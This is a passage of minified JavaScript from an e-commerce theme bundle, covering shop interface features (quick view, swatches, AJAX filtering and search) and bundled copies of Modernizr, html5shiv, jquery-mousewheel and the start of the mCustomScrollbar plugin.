i=e(this).data("id"),o=e(this).data("loop-name"),a=e(this).data("loop"),r="",s="",l=e(".quick-view").find('[data-loop-name="'+o+'"]'),c=e(this);c.addClass("loading"),"undefined"!=typeof l[a-1]&&(r=l.eq(a-1).addClass("quick-view-prev"),r=e("<div>").append(r.clone()).html()),"undefined"!=typeof l[a+1]&&(s=l.eq(a+1).addClass("quick-view-next"),s=e("<div>").append(s.clone()).html()),t.quickViewLoad(i,c,r,s)})},quickViewLoad:function(n,i){var o={id:n,action:"basel_quick_view"};e.ajax({url:basel_settings.ajaxurl,data:o,method:"get",success:function(n){e.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup popup-quick-view">'+n+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=t.popupEffect}}})},complete:function(){i.removeClass("loading")},error:function(){}})},btnsToolTips:function(){e(".basel-tooltip, .product-actions-btns > a, .product-grid-item .add_to_cart_button, .quick-view a, .product-compare-button a, .product-grid-item .yith-wcwl-add-to-wishlist a").each(function(){e(this).find(".basel-tooltip-label").remove(),e(this).addClass("basel-tooltip").prepend('<span class="basel-tooltip-label">'+e(this).text()+"</span>")})},swatchesVariations:function(){var t=e(".variations_form");t.on("click",".swatches-select > div",function(){var n=e(this).data("value"),i=e(this).parent().data("id");e(this).hasClass("swatch-disabled")||(t.find("select#"+i).val(n).trigger("change"),e(this).parent().find(".active-swatch").removeClass("active-swatch"),e(this).addClass("active-swatch"))}).on("woocommerce_update_variation_values",function(){t.find("select").each(function(){var t=e(this),n=t.parent().find(".swatches-select");n.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),e(this).find("option.enabled").each(function(){var t=e(this).val();n.find('div[data-value="'+t+'"]').removeClass("swatch-disabled").addClass("swatch-enabled")})})}).on("reset_data",function(){e(this).parent().find(".active-swatch").removeClass("active-swatch")})},swatchesOnGrid:function(){e("body").on("click",".swatch-on-grid",function(){var t,n,i,o=e(this).data("image-src"),a=e(this).data("image-srcset"),r=e(this).data("image-sizes");if("undefined"!=typeof o){var s=e(this).parents(".product-grid-item"),l=s.find("img").first(),c=l.data("original-src"),d=l.data("original-srcset"),u=l.data("original-sizes");"undefined"==typeof c&&l.data("original-src",l.attr("src")),"undefined"==typeof d&&l.data("original-srcset",l.attr("srcset")),"undefined"==typeof u&&l.data("original-sizes",l.attr("sizes")),s.addClass("loading-image"),e(this).hasClass("current-swatch")?(t=c,n=d,i=u,e(this).removeClass("current-swatch"),s.removeClass("product-swatched")):(e(this).parent().find(".current-swatch").removeClass("current-swatch"),e(this).addClass("current-swatch"),s.addClass("product-swatched"),t=o,n=a,i=r),l.attr("src",t).attr("srcset",n).attr("image_sizes",i).one("load",function(){s.removeClass("loading-image")})}})},ajaxFilters:function(){if(e("body").hasClass("basel-ajax-shop-on")){var n=this;e(".products"),e("body").on("click",".woocommerce-pagination a",function(){i()}),e(document).pjax(t.ajaxLinks,".main-page-wrapper",{timeout:5e3,scrollTo:!1}),e(document).on("pjax:error",function(e,t,n){console.log("pjax error "+n)}),e(document).on("pjax:start",function(){e("body").addClass("basel-loading")}),e(document).on("pjax:complete",function(){n.shopPageInit(),i(),e("body").removeClass("basel-loading")}),e(document).on("pjax:end",function(){e("body").removeClass("basel-loading")});var i=function(){var t=e(".main-page-wrapper").offset().top-100;e("html, body").stop().animate({scrollTop:t},400)}}},filterDropdowns:function(){e(".basel-woocommerce-layered-nav").on("change","select",function(){var t=parseInt(e(this).val(),10);e.isNumeric(t)||(t="");var n=e(this).data("filter-url").replace("BASEL_FILTER_VALUE",t);e(this).siblings(".filter-pseudo-link").attr("href",n).trigger("click")})},shopPageInit:function(){this.shopMasonry(),this.ajaxSearch(),this.btnsToolTips(),this.compare(),this.filterDropdowns(),this.categoriesMenuBtns()},backHistory:function(){history.go(-1),setTimeout(function(){e(".filters-area").removeClass("filters-opened").stop().hide(),e(".open-filters").removeClass("btn-opened"),e(window).width()<992&&(e(".basel-product-categories").removeClass("categories-opened").stop().hide(),e(".basel-show-categories").removeClass("button-open"))},20)},categoriesMenu:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=(t.find("li > ul"),e(".basel-show-categories"),200);e("body").on("click",".icon-drop-category",function(){e(this).parent().find("> ul").hasClass("child-open")?e(this).removeClass("basel-act-icon").parent().find("> ul").slideUp(n).removeClass("child-open"):e(this).addClass("basel-act-icon").parent().find("> ul").slideDown(n).addClass("child-open")}),e("body").on("click",".basel-show-categories",function(e){e.preventDefault(),console.log("close click"),i()?a():o()}),e("body").on("click",".basel-product-categories a",function(){a(),t.stop().attr("style","")});var i=function(){return e(".basel-product-categories").hasClass("categories-opened")},o=function(){e(".basel-product-categories").addClass("categories-opened").stop().slideDown(n),e(".basel-show-categories").addClass("button-open")},a=function(){e(".basel-product-categories").removeClass("categories-opened").stop().slideUp(n),e(".basel-show-categories").removeClass("button-open")}}},categoriesMenuBtns:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=t.find("li > ul"),i='<span class="icon-drop-category"></span>';n.parent().addClass("has-sub").prepend(i)}},filtersArea:function(){var n=e(".filters-area"),i=(e(".open-filters"),200);e("body").on("click",".open-filters",function(e){e.preventDefault(),o()?a():r()}),e("body").on("click",t.ajaxLinks,function(){o()&&a()});var o=function(){return n=e(".filters-area"),n.hasClass("filters-opened")},a=function(){n=e(".filters-area"),n.removeClass("filters-opened"),n.stop().slideUp(i),e(".open-filters").removeClass("btn-opened")},r=function(){n=e(".filters-area"),n.addClass("filters-opened"),n.stop().slideDown(i),e(".open-filters").addClass("btn-opened")}},ajaxSearch:function(){var t=basel_settings.ajaxurl+"?action=basel_ajax_search",n=e("form.basel-ajax-search"),i=parseInt(n.data("count")),o=parseInt(n.data("thumbnail")),a=(n.find('[name="product_cat"]').val(),parseInt(n.data("price")));i>0&&(t+="&number="+i),n.find('[type="text"]').autocomplete({serviceUrl:t,onSelect:function(e){e.permalink.length>0&&(window.location.href=e.permalink)},onSearchStart:function(){n.addClass("search-loading")},onSearchComplete:function(){n.removeClass("search-loading")},formatResult:function(e,t){var n="("+r(t)+")",i="";return o&&e.thumbnail&&(i+=' <div class="suggestion-thumb">'+e.thumbnail+"</div>"),i+=e.value.replace(new RegExp(n,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>"),a&&e.price&&(i+=' <div class="suggestion-price">'+e.price+"</div>"),i}});var r=function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},loginTabs:function(){var t=e(".basel-register-tabs"),n=t.find(".basel-switch-to-register"),i=(t.find(".col-login"),t.find(".col-register"),"active-register"),o=n.data("login"),a=n.data("register");n.click(function(n){n.preventDefault(),l()?s():r(),e(".main-page-wrapper").offset().top-100,e(window).width()<768&&e("html, body").stop().animate({scrollTop:t.offset().top-50},400)});var r=function(){t.addClass(i),n.text(o)},s=function(){t.removeClass(i),n.text(a)},l=function(){return t.hasClass(i)}}}}()}(jQuery),jQuery(document).ready(function(){ThemeModule.init()}),window.Modernizr=function(e,t,n){function i(e){E.cssText=e}function o(e,t){return i(b.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function r(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var i in e){var o=e[i];if(!r(o,"-")&&E[o]!==n)return"pfx"!=t||o}return!1}function l(e,t,i){for(var o in e){var r=t[e[o]];if(r!==n)return i===!1?e[o]:a(r,"function")?r.bind(i||t):r}return!1}function c(e,t,n){var i=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+I.join(i+" ")+i).split(" ");return a(t,"string")||a(t,"undefined")?s(o,t):(o=(e+" "+O.join(i+" ")+i).split(" "),l(o,t,n))}function d(){p.input=function(n){for(var i=0,o=n.length;i<o;i++)K[n[i]]=!!(n[i]in _);return K.list&&(K.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),K}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var i,o,a,r=0,s=e.length;r<s;r++)_.setAttribute("type",o=e[r]),i="text"!==_.type,i&&(_.value=y,_.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&_.style.WebkitAppearance!==n?(g.appendChild(_),a=t.defaultView,i=a.getComputedStyle&&"textfield"!==a.getComputedStyle(_,null).WebkitAppearance&&0!==_.offsetHeight,g.removeChild(_)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?_.checkValidity&&_.checkValidity()===!1:_.value!=y)),w[e[r]]=!!i;return w}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var u,h,f="2.7.1",p={},m=!0,g=t.documentElement,v="modernizr",T=t.createElement(v),E=T.style,_=t.createElement("input"),y=":)",C={}.toString,b=" -webkit- -moz- -o- -ms- ".split(" "),D="Webkit Moz O ms",I=D.split(" "),O=D.toLowerCase().split(" "),R={svg:"http://www.w3.org/2000/svg"},k={},w={},K={},x=[],S=x.slice,L=function(e,n,i,o){var a,r,s,l,c=t.createElement("div"),d=t.body,u=d||t.createElement("body");if(parseInt(i,10))for(;i--;)s=t.createElement("div"),s.id=o?o[i]:v+(i+1),c.appendChild(s);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),c.id=v,(d?c:u).innerHTML+=a,u.appendChild(c),d||(u.style.background="",u.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(u)),r=n(c,e),d?c.parentNode.removeChild(c):(u.parentNode.removeChild(u),g.style.overflow=l),!!r},N=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var i;return L("@media "+t+" { #"+v+" { position: absolute; } }",function(t){i="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),i},M=function(){function e(e,o){o=o||t.createElement(i[e]||"div"),e="on"+e;var r=e in o;return r||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),r=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,r}var i={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),A={}.hasOwnProperty;h=a(A,"undefined")||a(A.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return A.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=S.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=t.prototype;var a=new o,r=t.apply(a,n.concat(S.call(arguments)));return Object(r)===r?r:a}return t.apply(e,n.concat(S.call(arguments)))};return i}),k.flexbox=function(){return c("flexWrap")},k.flexboxlegacy=function(){return c("boxDirection")},k.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},k.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},k.webgl=function(){return!!e.WebGLRenderingContext},k.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:L(["@media (",b.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},k.geolocation=function(){return"geolocation"in navigator},k.postmessage=function(){return!!e.postMessage},k.websqldatabase=function(){return!!e.openDatabase},k.indexedDB=function(){return!!c("indexedDB",e)},k.hashchange=function(){return M("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},k.history=function(){return!(!e.history||!history.pushState)},k.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},k.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},k.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),r(E.backgroundColor,"rgba")},k.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),r(E.backgroundColor,"rgba")||r(E.backgroundColor,"hsla")},k.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(E.background)},k.backgroundsize=function(){return c("backgroundSize")},k.borderimage=function(){return c("borderImage")},k.borderradius=function(){return c("borderRadius")},k.boxshadow=function(){return c("boxShadow")},k.textshadow=function(){return""===t.createElement("div").style.textShadow},k.opacity=function(){return o("opacity:.55"),/^0.55$/.test(E.opacity)},k.cssanimations=function(){return c("animationName")},k.csscolumns=function(){return c("columnCount")},k.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return i((e+"-webkit- ".split(" ").join(t+e)+b.join(n+e)).slice(0,-e.length)),r(E.backgroundImage,"gradient")},k.cssreflections=function(){return c("boxReflect")},k.csstransforms=function(){return!!c("transform")},k.csstransforms3d=function(){var e=!!c("perspective");return e&&"webkitPerspective"in g.style&&L("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},k.csstransitions=function(){return c("transition")},k.fontface=function(){var e;return L('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,r=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(r)&&0===r.indexOf(i.split(" ")[0])}),e},k.generatedcontent=function(){var e;return L(["#",v,"{font:0/0 a}#",v,':after{content:"',y,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},k.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},k.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},k.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},k.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},k.webworkers=function(){return!!e.Worker},k.applicationcache=function(){return!!e.applicationCache},k.svg=function(){return!!t.createElementNS&&!!t.createElementNS(R.svg,"svg").createSVGRect},k.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==R.svg},k.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(C.call(t.createElementNS(R.svg,"animate")))},k.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(C.call(t.createElementNS(R.svg,"clipPath")))};for(var P in k)h(k,P)&&(u=P.toLowerCase(),p[u]=k[P](),x.push((p[u]?"":"no-")+u));return p.input||d(),p.addTest=function(e,t){if("object"==typeof e)for(var i in e)h(e,i)&&p.addTest(i,e[i]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof m&&m&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},i(""),T=_=null,function(e,t){function n(e,t){var n=e.createElement("p"),i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",i.insertBefore(n.lastChild,i.firstChild)}function i(){var e=T.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[m]];return t||(t={},g++,e[m]=g,v[g]=t),t}function a(e,n,i){if(n||(n=t),d)return n.createElement(e);i||(i=o(n));var a;return a=i.cache[e]?i.cache[e].cloneNode():p.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e),!a.canHaveChildren||f.test(e)||a.tagUrn?a:i.frag.appendChild(a)}function r(e,n){if(e||(e=t),d)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),r=0,s=i(),l=s.length;r<l;r++)a.createElement(s[r]);return a}function s(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return T.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(T,t.frag)}function l(e){e||(e=t);var i=o(e);return!T.shivCSS||c||i.hasCSS||(i.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||s(e,i),e}var c,d,u="3.7.0",h=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(e){c=!0,d=!0}}();var T={elements:h.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:u,shivCSS:h.shivCSS!==!1,supportsUnknownElements:d,shivMethods:h.shivMethods!==!1,type:"default",shivDocument:l,createElement:a,createDocumentFragment:r};e.html5=T,l(t)}(this,t),p._version=f,p._prefixes=b,p._domPrefixes=O,p._cssomPrefixes=I,p.mq=N,p.hasEvent=M,p.testProp=function(e){return s([e])},p.testAllProps=c,p.testStyles=L,p.prefixed=function(e,t,n){return t?c(e,t,n):c(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(m?" js "+x.join(" "):""),p}(this,this.document),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var r=t||window.event,s=l.call(arguments,1),c=0,u=0,h=0,f=0,p=0,m=0;if(t=e.event.fix(r),t.type="mousewheel","detail"in r&&(h=-1*r.detail),"wheelDelta"in r&&(h=r.wheelDelta),"wheelDeltaY"in r&&(h=r.wheelDeltaY),"wheelDeltaX"in r&&(u=-1*r.wheelDeltaX),"axis"in r&&r.axis===r.HORIZONTAL_AXIS&&(u=-1*h,h=0),c=0===h?u:h,"deltaY"in r&&(h=-1*r.deltaY,c=h),"deltaX"in r&&(u=r.deltaX,0===h&&(c=-1*u)),0!==h||0!==u){if(1===r.deltaMode){var g=e.data(this,"mousewheel-line-height");c*=g,h*=g,u*=g}else if(2===r.deltaMode){var v=e.data(this,"mousewheel-page-height");c*=v,h*=v,u*=v}if(f=Math.max(Math.abs(h),Math.abs(u)),(!a||a>f)&&(a=f,i(r,f)&&(a/=40)),i(r,f)&&(c/=40,u/=40,h/=40),c=Math[c>=1?"floor":"ceil"](c/a),u=Math[u>=1?"floor":"ceil"](u/a),h=Math[h>=1?"floor":"ceil"](h/a),d.settings.normalizeOffset&&this.getBoundingClientRect){var T=this.getBoundingClientRect();p=t.clientX-T.left,m=t.clientY-T.top}return t.deltaX=u,t.deltaY=h,t.deltaFactor=a,t.offsetX=p,t.offsetY=m,t.deltaMode=0,s.unshift(t,c,u,h),o&&clearTimeout(o),o=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){a=null}function i(e,t){return d.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var o,a,r=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var c=r.length;c;)e.event.fixHooks[r[--c]]=e.event.mouseHooks;var d=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",d.getLineHeight(this)),e.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,o="https:"==document.location.protocol?"https:":"http:",a="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+o+"//"+a+"%3E%3C/script%3E"))),t()}(function(){var t,n="mCustomScrollbar",i="mCS",o=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},a,t),n=h.call(this);if(t.live){var l=t.liveSelector||this.selector||o,c=e(l);if("off"===t.live)return void p(l);s[l]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&p(l)},500)}else p(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),f(t),e(n).each(function(){var n=e(this);if(!n.data(i)){n.data(i,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var o=n.data(i),a=o.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),c=n.data("mcs-theme");s&&(a.axis=s),l&&(a.scrollbarPosition=l),c&&(a.theme=c,f(a)),v.call(this),o&&a.callbacks.onCreate&&"function"==typeof a.callbacks.onCreate&&a.callbacks.onCreate.call(this),e("#mCSB_"+o.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,n)}})},update:function(t,n){var o=t||h.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container"),s=e("#mCSB_"+o.idx),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&V(t),n&&o&&a.callbacks.onBeforeUpdate&&"function"==typeof a.callbacks.onBeforeUpdate&&a.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),s.css("max-height","none"),s.height()!==t.height()&&s.css("max-height",t.height()),E.call(this),"y"===a.axis||a.advanced.autoExpandHorizontalScroll||r.css("width",T(r)),o.overflowed=D.call(this),k.call(this),a.autoDraggerLength&&y.call(this),C.call(this),O.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==a.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?I.call(this):(X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(I.call(this),"y"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[1]&&X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==a.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?I.call(this):(X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(I.call(this),"x"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[0]&&X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&o&&(2===n&&a.callbacks.onImageLoad&&"function"==typeof a.callbacks.onImageLoad?a.callbacks.onImageLoad.call(this):3===n&&a.callbacks.onSelectorChange&&"function"==typeof a.callbacks.onSelectorChange?a.callbacks.onSelectorChange.call(this):a.callbacks.onUpdate&&"function"==typeof a.callbacks.onUpdate&&a.callbacks.onUpdate.call(this)),W.call(this)}})},scrollTo:function(t,n){if("undefined"!=typeof t&&null!=t){var o=h.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},s,n),c=q.call(this,t),d=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=z.call(this,c[0],"y"),c[1]=z.call(this,c[1],"x"),l.moveDragger&&(c[0]*=a.scrollRatio.y,c[1]*=a.scrollRatio.x),l.dur=oe()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&a.overflowed[0]&&(l.dir="y",l.overwrite="all",X(o,c[0].toString(),l)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&a.overflowed[1]&&(l.dir="x",l.overwrite="none",X(o,c[1].toString(),l))},l.timeout)}})}},stop:function(){var t=h.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&V(t)})},disable:function(t){var n=h.call(this);return e(n).each(function(){
var n=e(this);n.data(i)&&(n.data(i),W.call(this,"remove"),R.call(this),t&&I.call(this),k.call(this,!0),n.addClass(d[3]))})},destroy:function(){var t=h.call(this);return e(t).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx),l=e("#mCSB_"+a.idx+"_container"),c=e(".mCSB_"+a.idx+"_scrollbar");r.live&&p(r.liveSelector||e(t).selector),W.call(this,"remove"),R.call(this),I.call(this),o.removeData(i),Q(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),s.replaceWith(l.contents()),o.removeClass(n+" _"+i+"_"+a.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},h=function(){return"object"!=typeof e(this)||e(this).length<1?o:this},f=function(t){var 